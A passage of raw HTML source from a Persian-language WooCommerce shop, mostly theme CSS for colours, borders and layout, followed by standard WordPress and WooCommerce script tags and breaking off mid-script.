.product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .compare, .woocommerce ul.products.product-style3.list-view .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .quickview, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .product-cart a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport,  .single-product-entry  .entry-summary .product-next .product-next-popup, .single-product-entry  .entry-summary .product-prev .product-prev-popup, .woocommerce table.shop_table, .woocommerce .cart_totals, .woocommerce-checkout .order_review,  .order_details-area, .customer-details-area, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-MyAccount-navigation > ul li a, .portfolio-list .hentry, .related-portfolios .hentry, .portfolio-content .project-url a, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce .single-product-entry .entry-summary .compare, .portfolio-list .portfolioFilter a, .widget-area .widget, .dokan-widget-area .widget, .content-area .rev_slider_wrapper li.tp-revslider-slidesli, div.wpb_single_image .vc_single_image-wrapper img, .post-slider.owl-carousel .owl-nav .owl-prev, .post-slider.owl-carousel .owl-nav .owl-next, #cookie-notice.cn-bottom.box, .category-banner-content .category-banner, .newsletter-content.modal-content, .wpb_wrapper .vc_single_image-wrapper, .dashboard-widget, input.dokan-btn[type="submit"], a.dokan-btn, .dokan-btn, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .search-box-wrapper .search-box, ul.main-navigation .sub-menu, ul.main-navigation .emallshop-megamenu-wrapper, .icon-animation:after, .default-search-wrapper .search-toggle, .product-thumbnails .slick-slide,.woocommerce-product-gallery__trigger:before, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box {
		border-radius: 3px;
	}
	.topbar-notification .news-title, .header-cart-content .cart-style-1 .cart-icon, .owl-theme .owl-nav .owl-prev, .services ul.services .service-item:first-child, .product-toolbar .gridlist-toggle > a:first-child, .woocommerce .woocommerce-pagination ul.page-numbers li:first-child .page-numbers, .wcv_pagination li:first-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-prev, .single-product-entry .product-prev .product-navbar, .header-post-navigation .nav-links li:first-child{
		border-radius:3px 0 0 3px;
	}
	.search-area .input-search-btn .search-btn, .header-cart-content .cart-style-1 .mini-cart-count, .owl-theme .owl-nav .owl-next, .services ul.services .service-item:last-child, .product-toolbar .gridlist-toggle > a:last-child, .woocommerce .woocommerce-pagination ul.page-numbers li:last-child .page-numbers, .wcv_pagination li:last-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-next, .single-product-entry .product-next .product-navbar, .header-post-navigation .nav-links li:last-child, .mobile-menu-wrapper #mobile-nav-close{
		border-radius:0 3px 3px 0;
	}
	.back-to-top, .product-section .section-tab .nav-tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li, .vertical-menu-section .category-menu .category-menu-title{
		border-radius:3px 3px 0 0;
	}
	.woocommerce  ul.products .product-content .product-extra-info, .woocommerce div.product .woocommerce-tabs .panel{
		border-radius: 0 0 3px 3px;
	}
	.pagination > li:last-child > a, .pagination > li:last-child > span, .dokan-pagination > li:last-child > a{
		border-bottom-right-radius: 3px;
		border-top-right-radius:3px;	
	}
	.pagination > li:first-child > a, .pagination > li:first-child > span, .dokan-pagination > li:first-child > a{
		border-bottom-left-radius:3px;
		border-top-left-radius:3px;
	}
	::-webkit-input-placeholder {
	   color:#656565;
	}
	:-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	:-ms-input-placeholder {  
	   color:#656565;
	}
	input, select, textarea, .woocommerce a.selectBox{
		background-color:#ffffff;
	}
	input, select, textarea, .woocommerce a.selectBox{
		color:#656565;
	}
	
	@media only screen and (max-width : 480px) {		
		.woocommerce-cart table.cart tr, .woocommerce table.wishlist_table tbody tr{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.woocommerce-cart table.cart tr:last-child, .woocommerce table.wishlist_table tbody tr:last-child{
			border-bottom:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
	}
	@media (min-width:480px) and (max-width:620px){
		.woocommerce-cart table.cart tr, .woocommerce table.wishlist_table tbody tr{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.woocommerce-cart table.cart tr:last-child, .woocommerce table.wishlist_table tbody tr:last-child{
			border-bottom:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
	}
	@media only screen and (max-width : 991px) {
		.section-sub-categories{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.section-sub-categories{
			border-radius:3px;
		}
	}
	
	/*
	* header color scheme
	*/	
	.header-middle{
		color:#656565;
		padding: 24px 0 24px 0;
	}
	.header-middle .header-right > span > a, .header-middle .header-cart.cart-style-2 > a, .header-middle .header-cart-content .heading-cart.cart-style-3 h6, .header-middle .header-cart-content .heading-cart.cart-style-3 a, .header-middle .header-cart-content .heading-cart.cart-style-3 h6, .header-services .content-service h6, .search-toggle::before, .header-middle .mobile-main-navigation .toggle-menu h4, .header-middle .customer-support-email, .header-middle .customer-support-call{
		color:#656565;
	}
	.navbar-toggle .icon-bar{
		background-color:#656565;
	}
	.header-middle .search-area, .woocommerce .header-middle .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.header-middle .search-area .search-field, .header-middle .search-categories a.selectBox, .header-middle .search-categories .categories-filter{
		color:#656565;
	}
	.header-middle a{
		color:#ffffff;
	}
	.header-middle a:hover, .header-middle .header-right > span > a:hover, .header-middle .header-cart.cart-style-2 > a:hover, .header-middle ul.main-navigation > li.menu-item-has-children:hover > a, .header-middle ul.main-navigation li.current-menu-ancestor > a,  .header-middle ul.main-navigation li.current-page-ancestor > a, .header-middle ul.main-navigation > li.current_page_item > a{
		color:#25ae88;
	}
	.header-middle a:active{
		color:#25ae88;
	}
	.header-middle ::-webkit-input-placeholder {
	   color:#656565;
	}
	.header-middle :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.header-middle ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.header-middle :-ms-input-placeholder {  
	   color:#656565;
	}
	.header-middle .search-area, .header-middle .header-cart-content .cart-style-1 .mini-cart-count, .header-services .icon-service{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	.header-middle .search-control-group .search-categories {
		border-left:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}	
	
	/*
	* topbar color scheme
	*/
	.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{
		color:#ffffff;
	}
	.header-topbar input[type="textbox"], .header-topbar input[type="email"], .header-topbar select, .header-topbar textarea{
		background-color:#ffffff;
		color:#ffffff;
	}
	.header-topbar a, .header-topbar .dropdown-menu > li > a{
		color:#ffffff;
	}
	.header-topbar a:hover{
		color:#25ae88;
	}
	.header-topbar a:active{
		color:#25ae88;
	}
	.header-topbar ::-webkit-input-placeholder {
	   color:#ffffff;
	}
	.header-topbar :-moz-placeholder { /* Firefox 18- */
	  color:#ffffff;
	}
	.header-topbar ::-moz-placeholder {  /* Firefox 19+ */
	   color:#ffffff;
	}
	.header-topbar :-ms-input-placeholder {  
	   color:#ffffff;
	}
	.header-topbar input[type="textbox"], .header-topbar input[type="email"], .header-topbar select, .header-topbar textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(68,74,111,1);
	}
	.header-topbar, .wcaccount-topbar .wcaccount-dropdown > li {
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(68,74,111,1);
	}
	.topbar-right > div:last-child, .topbar-right > span:last-child, .topbar-right .nav li:last-child{
		border-right:1px;
		border-style:solid;
		border-color:rgba(68,74,111,1);
	}
	.topbar-right > span, .topbar-right > div, .topbar-right .nav li{
		border-left:1px;
		border-style:solid;
		border-color:rgba(68,74,111,1);
	}	
	
	/*
	* navigation bar color scheme
	*/
	.header-navigation{
		color:#ffffff;
	}
	.header-navigation .category-menu .category-menu-title h4, .header-navigation .mobile-main-navigation .toggle-menu h4, .header-navigation .category-menu .category-menu-title, .header-navigation .header-cart-content .heading-cart.cart-style-3 h6, .header-navigation .header-cart-content .heading-cart.cart-style-3 a{
		color:#ffffff;
	}
	.header-navigation .category-menu .category-menu-title, .header-navigation .search-area .input-search-btn .search-btn {
		background-color:#444a6f;
	}
	.header-navigation .search-area, .woocommerce .header-navigation .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.header-navigation .search-area .search-field, .header-navigation .search-categories a.selectBox, .header-navigation .search-categories .categories-filter{
		color:#656565;
	}
	.header-navigation a{
		color:#3f3f3f;
	}
	.header-navigation a:hover, .header-navigation ul.main-navigation > li.menu-item-has-children:hover > a, .header-navigation ul.main-navigation li.current-menu-ancestor > a, .header-navigation ul.main-navigation li.current-page-ancestor > a, .header-navigation ul.main-navigation > li.current_page_item > a{
		color:#444a6f;
	}
	.header-navigation a:active{
		color:#444a6f;
	}
	.header-navigation ::-webkit-input-placeholder {
	   color:#656565;
	}
	.header-navigation :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.header-navigation :-ms-input-placeholder {  
	   color:#656565;
	}
	.header-navigation .search-area, .header-navigation .header-cart-content .cart-style-1 .mini-cart-count{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(224,224,224,1);
	}
	.header-navigation ul.emallshop-horizontal-menu.main-navigation > li, .header-navigation .search-control-group .search-categories{
		border-left:1px;
		border-style:solid;
		border-color:rgba(224,224,224,1);
	}
	.header-navigation ul.emallshop-horizontal-menu.main-navigation > li:last-child{
		border-right:1px;
		border-style:solid;
		border-color:rgba(224,224,224,1);
	}
	
	/*
	* sticky header, topbar and navigation color scheme
	*/
	.es-sticky .header-right > span > a, .es-sticky .header-cart.cart-style-2 > a, .es-sticky .header-cart-content .heading-cart.cart-style-3 h6, .es-sticky .header-cart-content .heading-cart.cart-style-3 a, .es-sticky .header-cart-content .heading-cart.cart-style-3 h6, .header-services .content-service h6, .search-toggle::before, .es-sticky .mobile-main-navigation .toggle-menu h4{
		color:#656565;
	}
	.es-sticky .navbar-toggle .icon-bar{
		background-color:#656565;
	}
	.es-sticky.search-area, .woocommerce .es-sticky .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.es-sticky .search-area .search-field, .es-sticky .search-categories a.selectBox, .es-sticky .search-categories .categories-filter{
		color:#656565;
	}
	
	.es-sticky a{
		color:#212121;
	}
	.es-sticky a:hover, .header .es-sticky ul.main-navigation > li.menu-item-has-children:hover > a, .header .es-sticky ul.main-navigation li.current-menu-ancestor > a, .header .es-sticky ul.main-navigation li.current-page-ancestor > a, .header .es-sticky ul.main-navigation > li.current_page_item > a{
		color:#25ae88;
	}
	.es-sticky a:active{
		color:#25ae88;
	}
	.es-sticky .search-area, .es-sticky .header-cart-content .cart-style-1 .mini-cart-count, .es-sticky .search-area, .es-sticky .header-services .icon-service, .es-sticky input[type="textbox"], .es-sticky input[type="email"], .es-sticky select, .es-sticky textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	.es-sticky ul.emallshop-horizontal-menu.main-navigation > li, .es-sticky .search-control-group .search-categories, .es-sticky .topbar-right > span, .es-sticky .topbar-right > div, .es-sticky .topbar-right .nav li{
		border-left:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	.es-sticky ul.emallshop-horizontal-menu.main-navigation > li:last-child, .es-sticky .topbar-right > span:last-child, .es-sticky .topbar-right > div:last-child, .es-sticky .topbar-right .nav li:last-child{
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	.header-topbar.es-sticky, .es-sticky .wcaccount-topbar .wcaccount-dropdown > li {
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}	
	
	/*
	* Menu color scheme
	*/
	ul.main-navigation .sub-menu, ul.main-navigation .emallshop-megamenu-wrapper, ul.main-navigation .toggle-submenu{
		background-color:#ffffff;
		color:#656565;
	}
	ul.main-navigation .sub-menu li a, ul.main-navigation .emallshop-megamenu-title a, .emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a{
		color:#212121;
	}
	ul.main-navigation .sub-menu li a:hover, ul.main-navigation .emallshop-megamenu-title a:hover, .emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:hover, ul.main-navigation ul.sub-menu li.menu-item-has-children:hover > a, ul.main-navigation ul.sub-menu li.current-page-ancestor > a, ul.main-navigation ul.sub-menu li.current-menu-ancestor > a, ul.main-navigation ul.sub-menu li.current-menu-item > a, ul.main-navigation ul.sub-menu li.current_page_item > a{
		color:#25ae88;
	}
	ul.main-navigation .sub-menu li a:active, ul.main-navigation .emallshop-megamenu-title a:active, .emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:active{
		color:#25ae88;
	}
	ul.main-navigation .sub-menu li, ul.main-navigation .widget_rss li, ul.main-navigation .widget ul.post-list-widget li{
		border-bottom:1px;
		border-style:solid;
		border-color:#e2e2e2;
	}
	ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li{
		border-right:1px;
		border-style:solid;
		border-color:#e2e2e2;
	}
	
	/*
	* Page heading color scheme
	*/
	#header .page-heading{
		color:#656565;
		padding: 10px 0 10px 0;
	}
	.page-heading .page-header .page-title{
		color:#212121;
	}
	#header .page-heading{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(245,245,245,1);
	}
	.page-heading a{
		color:#212121;
	}
	.page-heading a:hover{
		color:#25ae88;
	}
	
	/*
	* footer color scheme
	*/
	.footer .footer-top, .footer .footer-middle{
		color:#ffffff;
	}
	.footer .footer-middle{
		padding: 42px 0 42px 0;
	}
	.footer .widget-title{
		color:#25ae88;
	}
	.footer input[type="textbox"], .footer input[type="email"], .footer select, .footer textarea{
		background-color:#ffffff;
		color:#ffffff;
	}
	.footer .footer-top a, .footer .footer-middle  a{
		color:#ffffff;
	}
	.footer .footer-top a:hover, .footer .footer-middle a:hover{
		color:#25ae88;
	}
	.footer .footer-top a:active, .footer .footer-middle a:active{
		color:#25ae88;
	}
	.footer ::-webkit-input-placeholder {
	   color:#ffffff;
	}
	.footer :-moz-placeholder { /* Firefox 18- */
	  color:#ffffff;
	}
	.footer ::-moz-placeholder {  /* Firefox 19+ */
	   color:#ffffff;
	}
	.footer :-ms-input-placeholder {  
	   color:#ffffff;
	}
	.footer input[type="textbox"], .footer input[type="email"], .footer select, .footer textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(53,58,89,1);
	}
	.footer .footer-top, .footer .footer-middle{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(53,58,89,1);
	}
	.footer .popular-categories .categories-list li{
		border-right:1px;
		border-style:solid;
		border-color:rgba(53,58,89,1);
	}
	
	/*
	* Copyright color scheme
	*/
	.footer-copyright{
		color:#ffffff;
		padding: 14px 0 14px 0;
	}
	.footer-copyright a{
		color:#ffffff;
	}
	.footer-copyright a:hover{
		color:#25ae88;
	}
	.footer-copyright a:active{
		color:#25ae88;
	}
	.footer-copyright{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* General color scheme
	*/
	.product .product-highlight .out-of-stock span{
		background-color:#dd9933;
	}
	.product .product-highlight .onsale span{
		background-color:#25ae88;
	}
	.product .product-highlight .new span{
		background-color:#dd3333;
	}
	.product .product-highlight .featured span{
		background-color:#444a6f;
	}
	
	.yit-wcan-container .yith-wcan-loading {
		background: url(https://shidfam.ir/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader4.gif) no-repeat center;
	}
	
	/*
	* Newsletter Color
	*/
	.newsletter-content.modal-content{
		color:#ffffff;
	}
	.newsletter-content .close, .newsletter-content .newsletter-text > h1{
		color:#ffffff;
	}
	.newsletter-content .mc4wp-form-fields input[type="submit"]{
		background-color:#25ae88;
	}
	
		.wpb_wrapper .vc_single_image-wrapper{
		  background-color: #fff;
		  overflow: hidden;
		  position: relative;
		}
		.wpb_wrapper .vc_single_image-wrapper:hover{
			background-color:#000;
		}
		.wpb_wrapper .vc_single_image-wrapper:before, .wpb_wrapper .vc_single_image-wrapper:after{
		  bottom: 10px;
		  content: "";
		  left: 10px;
		  opacity: 0;
		  position: absolute;
		  right: 10px;
		  top: 10px;
		  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  z-index: 1;
		}
		.wpb_wrapper .vc_single_image-wrapper:before {
		  border-bottom: 1px solid #ffffff;
		  border-top: 1px solid #ffffff;
		  -webkit-transform: scale(0, 1);
		  -ms-transform: scale(0, 1);
		  -o-transform: scale(0, 1);
		  transform: scale(0, 1);
		}
		.wpb_wrapper .vc_single_image-wrapper:after {
		  border-left: 1px solid #ffffff;
		  border-right: 1px solid #ffffff;
		  -webkit-transform: scale(1, 0);
		  -ms-transform: scale(1, 0);
		  -o-transform: scale(1, 0);
		  transform: scale(1, 0);
		}
		.wpb_wrapper .vc_single_image-wrapper img {
		  opacity: 1;
		  filter: alpha(opacity=100);
		  -webkit-transition: opacity 0.55s ease 0s;
		  -o-transition: opacity 0.35s ease 0s;
		  transition: opacity 0.35s ease 0s;
		  width: 100%;
		}
		.wpb_wrapper .vc_single_image-wrapper:hover:before, .wpb_wrapper .vc_single_image-wrapper:hover:after {
		  opacity: 1;
		  filter: alpha(opacity=100);
		  -webkit-transform: scale(1);
		  -ms-transform: scale(1);
		  -o-transform: scale(1);
		  transform: scale(1);
		}
		.wpb_wrapper .vc_single_image-wrapper:hover img {
		  opacity: 0.7;
		  filter: alpha(opacity=70);
		}
		@media only screen and (max-width : 480px) {
			.product-items .products.grid-view li.type-product, .product-items .products.no-owl li.type-product{
				width:100%;
			}
		}	
	.topbar-notification .news-title:after{
		border-right-color:#444a6f;
	}
	.header-cart-content .cart-style-1 .cart-icon, .topbar-notification .news-title, .woocommerce .woocommerce-pagination ul.page-numbers li:first-child .page-numbers, .wcv_pagination li:first-child .page-numbers, .single-product-entry .product-prev .product-navbar, .header-post-navigation .nav-links li:first-child{
		border-radius:0 3px 3px 0;
	}
	.header-cart-content .cart-style-1 .mini-cart-count, .search-area .input-search-btn .search-btn, .woocommerce .woocommerce-pagination ul.page-numbers li:last-child .page-numbers, .wcv_pagination li:last-child .page-numbers, .single-product-entry .product-next .product-navbar, .header-post-navigation .nav-links li:last-child, .mobile-menu-wrapper #mobile-nav-close{
		border-radius:3px 0 0 3px;
	}
	.product-section .section-brands .banner-img, .product-items .category-entry{
		border-right:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	
	/*
	* topbar color scheme
	*/
	.topbar-right > span, .topbar-right > div, .header-topbar .social-link ul li a{
		border-right:1px;
		border-style:solid;
		border-color:#444a6f;
	}
	.topbar-right > span:last-child, .topbar-right > div:last-child, .header-topbar .social-link ul li:last-child a{
		border-left:1px;
		border-style:solid;
		border-color:#444a6f;
	}
	
	/*
	* header color scheme
	*/
	.header-cart-content .cart-style-1 .mini-cart-count, .header-middle ul.emallshop-horizontal-menu.main-navigation > li:last-child{
		border-left:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.header-middle .search-control-group .search-categories{
		border-right:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	
	/*
	* navigation bar color scheme
	*/
	.header-navigation ul.emallshop-horizontal-menu.main-navigation > li, .header-navigation .search-control-group .search-categories{
		border-right:1px;
		border-style:solid;
		border-color:#e0e0e0;
	}
	.header-navigation ul.emallshop-horizontal-menu.main-navigation > li:last-child{
		border-left:1px;
		border-style:solid;
		border-color:#e0e0e0;
	}
	
	/*
	* Sticky Header Color Scheme
	*/
	
	.es-sticky ul.emallshop-horizontal-menu.main-navigation > li, .es-sticky .search-control-group .search-categories{
		border-right:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.es-sticky .header-cart-content .cart-style-1 .mini-cart-count, .es-sticky ul.emallshop-horizontal-menu.main-navigation > li:last-child{
		border-left:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	
	/*
	* Menu color scheme
	*/
	.header-navigation ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li, .header-middle ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li{
		border-left:1px;
		border-style:solid;
		border-color:#e2e2e2;
	}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1240px) {
			
			[data-vc-full-width] {
									left: calc((100vw - 1170px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1170px) / 2);
				padding-right: calc((100vw - 1170px) / 2);
			}
		}
		
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://shidfam.ir/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این کالا در دسترس نیست. لطفاً ترکیب دیگری را انتخاب کنید.</p>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/shidfam.ir\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","i18n_password_hide":"\u0645\u062e\u0641\u06cc\u200c\u0633\u0627\u0632\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1744106365" id="vc_woocommerce-add-to-cart-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u06a9\u0627\u0644\u0627\u064a\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0644\u0637\u0641\u0627 \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0646 \u0622\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u06a9\u0627\u0644\u0627 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://shidfam.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shidfam.ir/wp-json/wp/v2/categories/184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shidfam.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.2" />
<meta name="framework" content="Redux 4.1.23" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://shidfam.ir/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://shidfam.ir/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="rocketlazyloadscript">function setREVStartSize(e){
